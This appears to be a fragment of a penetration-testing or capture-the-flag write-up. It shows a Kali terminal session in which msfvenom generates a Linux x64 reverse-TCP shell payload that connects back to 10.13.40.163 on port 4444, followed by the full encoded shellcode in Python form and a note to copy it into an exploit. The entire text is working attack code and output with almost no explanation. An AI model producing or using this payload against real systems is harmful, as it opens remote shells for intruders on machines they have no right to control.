 ┌──(root㉿kali)-[/home/jyoung]
└─# msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.13.40.163 LPORT=4444 -b "\x00\x25\x26" -f python
-v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 4 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=17, char=0×00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 119 (iteration=0)
x64/xor chosen with final size 119
Payload size: 119 bytes
Final size of python file: 680 bytes
shellcode =  b""
Copy this into our payload
shellcode += b"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48"
shellcode += b"\x8d\x05\xef\xff\xff\xff\x48\xbb\xcd\xbb\x70"
shellcode += b"\xba\x31\xcd\x84\x3f\x48\x31\x58\x27\x48\x2d"
shellcode += b"\xf8\xff\xff\xff\xe2\xf4\xa7\x92\x28\x23\x5b"
shellcode += b"\xcf\xdb\x55\xcc\xe5\x7f\xbf\x79\x5a\xcc\x86"
shellcode += b"\xcf\xbb\x61\xe6\x3b\xc0\xac\x9c\x9c\xf3\xf9"
shellcode += b"\x5c\x5b\xdd\xde\x55\xe7\xe3\x7f\xbf\x5b\xce"
shellcode += b"\xda\x77\x32\x75\x1a\x9b\x69\xc2\x81\x4a\x3b"
shellcode += b"\xd1\x4b\xe2\xa8\x85\x3f\x10\xaf\xd2\x1e\x95"
shellcode += b"\x42\xa5\x84\x6c\x85\x32\x97\xe8\x66\x85\x0d"
shellcode += b"\xd9\xc2\xbe\x70\xba\x31\xcd\x84\x3f"